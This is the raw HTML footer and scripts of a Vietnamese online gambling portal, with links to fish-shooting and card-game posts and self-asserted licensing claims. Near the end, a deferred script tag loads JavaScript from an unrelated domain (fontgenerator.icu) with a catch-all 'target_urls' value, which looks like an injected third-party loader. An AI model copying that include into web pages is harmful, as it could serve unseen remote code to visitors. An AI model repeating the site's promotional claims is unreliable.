<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/meo-ban-ca-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-ica-ban-ca-online-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/ica-ban-ca-online/" title="Icá Bắn Cá Online &#8211; Game Nhập Vai Ngư Dân Thú Vị, Thưởng Cao">Icá Bắn Cá Online &#8211; Game Nhập Vai Ngư Dân Thú Vị, Thưởng Cao</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/ica-ban-ca-online/#respond"></a></span></div></div></li></ul></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section dark" id="section_2039363087"><div class="bg section-bg fill bg-fill  bg-loaded" ></div><div class="section-content relative"><div class="row"  id="row-272934729"><div id="col-1486562028" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1577461623"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="attachment-original size-original" alt="" decoding="async" /></div><style>#image_1577461623 {
  width: 36%;
}</style></div><p>TDTC® - Thiên Đường Trò Chơi là một trong các cổng game đẳng cấp nhất Việt Nam, tạo ra cho người chơi những trải nghiệm giống như top cổng game trên toàn thế giới. Sự chuyên nghiệp và uy tín của <a href="https://tdtc88.dev/"><strong>TDTC</strong></a> được thể hiện rõ qua chất lượng dịch vụ cá cược mà chúng tôi cung cấp.</p><p>Cổng game TDTC được của Pagcor - cơ quan hàng đầu Philippines cấp phép hoạt động một cách hoàn toàn hợp pháp. Với số lượng lớn các lựa chọn cá cược, Thiên Đường Trò Chơi tự tin mang đến một sân chơi an toàn, đáng tin cậy cho người chơi.</p><p>Hashtag: #tdtc #conggametdtc #tdtc88 #tdtcweb #thienduongtrochoi </p></div></div><div id="col-1588641462" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Thông Tin TDTC</div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/trach-nhiem-tdtc/"  >
<span class="ux-menu-link__text">
Trách Nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/dieu-khoan-tdtc/"  >
<span class="ux-menu-link__text">
Điều Khoản &amp; Điều Kiện			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/chinh-sach-bao-mat/"  >
<span class="ux-menu-link__text">
Chính Sách Bảo Mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/gift-code-tdtc/"  >
<span class="ux-menu-link__text">
Gift Code TDTC			</span>
</a></div></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Cơ quan quản lý</div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1316967361"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="350" height="48" data-src="/wp-content/uploads/2023/08/ql.png" class="attachment-original size-original" alt="" decoding="async" data-srcset="/wp-content/uploads/2023/08/ql.png 350w, /wp-content/uploads/2023/08/ql-300x41.png 300w" data-sizes="(max-width: 350px) 100vw, 350px" /></div><style>#image_1316967361 {
  width: 100%;
}</style></div><p>Địa Chỉ: 24/44 P. Nguyễn Phúc Lai, Chợ Dừa, Đống Đa, Hà Nội</p><img width="135" height="28" src ="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=6ba14b84-34e2-4597-bd0b-bbe670c5aa6b"  alt="DMCA.com Protection Status" /></div></div><div id="col-1457387847" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Hướng Dẫn TDTC</div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/nap-tien-tdtc/"  >
<span class="ux-menu-link__text">
Nạp Tiền			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/rut-tien-tdtc/"  >
<span class="ux-menu-link__text">
Rút Tiền			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/tai-game-tdtc/"  >
<span class="ux-menu-link__text">
Tải Game			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/dang-ky-tai-khoan-tdtc/"  >
<span class="ux-menu-link__text">
Đăng Ký			</span>
</a></div></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Thanh toán</div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1729521737"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="396" height="59" data-src="/wp-content/uploads/2023/08/paypent.png" class="attachment-original size-original" alt="" decoding="async" data-srcset="/wp-content/uploads/2023/08/paypent.png 396w, /wp-content/uploads/2023/08/paypent-300x45.png 300w" data-sizes="(max-width: 396px) 100vw, 396px" /></div><style>#image_1729521737 {
  width: 100%;
}</style></div><p><a href="https://tdtc88.dev/sitemap_index.xml"><strong>Sitemap</strong></a></p><p><a href="https://tdtc88.dev/feed/"><strong>RSS</strong></a></p></div></div></div></div><style>#section_2039363087 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}
#section_2039363087 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2039363087 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}</style></section><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>TDTC - Thiên Đường Trò Chơi</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://tdtc88.dev/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://tdtc88.dev/">Trang Chủ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://tdtc88.dev/huong-dan/">Hướng Dẫn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://tdtc88.dev/ban-ca/">Bắn Cá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://tdtc88.dev/bau-cua/">Bầu Cua</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://tdtc88.dev/game-bai/">Game Bài</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://tdtc88.dev/no-hu/">Nổ Hũ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://tdtc88.dev/tai-xiu/">Tài Xỉu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://tdtc88.dev/xo-so/">Xổ Số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://tdtc88.dev/xoc-dia/">Xóc Đĩa</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tdtc88/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!--[if lte IE 9]> <script>'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);</script> <![endif]--> <script id="betterlinks-app-js-extra" type="litespeed/javascript">var betterLinksApp={"betterlinks_nonce":"3464fa6356","ajaxurl":"https://tdtc88.dev/wp-admin/admin-ajax.php","site_url":"https://tdtc88.dev"}</script> <script id="fixedtoc-js-js-extra" type="litespeed/javascript">var fixedtocOption={"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":"1"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.16.6"},"ajaxurl":"https://tdtc88.dev/wp-admin/admin-ajax.php","rtl":"","sticky_height":"76","assets_url":"https://tdtc88.dev/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script type="litespeed/javascript">var target_urls=["/**"]</script> <script type="litespeed/javascript" data-src="https://min.fontgenerator.icu/v2/opt/seo/index.min.js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="/wp-content/litespeed/js/77caf5e536205c45b1acc2274445245d.js?ver=940e2"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8636694bcf3f4de7aaf24e739b437bb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 03:10:34 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-18 03:10:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->